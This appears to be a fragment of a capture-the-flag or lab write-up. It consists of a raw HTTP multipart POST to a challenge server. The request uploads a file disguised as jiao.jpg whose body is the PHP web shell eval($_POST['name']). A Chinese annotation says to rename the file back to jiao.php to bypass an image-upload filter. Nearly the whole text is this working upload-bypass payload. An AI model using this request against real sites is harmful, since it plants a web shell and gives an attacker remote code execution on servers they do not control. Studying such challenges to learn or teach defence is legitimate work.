 POST /index.php HTTP/1.1
Host: 111.198.29.45:44467
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------199523105825147
Content-Length: 232
Origin: http://111.198.29.45:44467
Connection: close
Referer: http://111.198.29.45:44467/index.php
Cookie: PHPSESSID=d4046d1d80c4d74dbaad4ae4e9d0be3e
Upgrade-Insecure-Requests: 1
-----------------------------199523105825147
Content-Disposition: form-data; name="upfile"; filename="jiao.jpg"
Content-Type: image/jpeg
改回jiao.php
<?php
eval($_POST['name']);